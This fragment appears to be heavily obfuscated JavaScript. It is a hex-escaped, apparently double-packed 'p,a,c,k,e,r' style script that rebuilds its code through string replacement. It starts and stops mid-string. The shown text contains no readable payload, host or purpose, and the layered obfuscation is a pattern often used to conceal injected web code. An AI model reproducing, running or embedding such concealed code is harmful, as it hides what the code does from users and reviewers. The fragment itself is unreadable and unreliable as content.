x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x6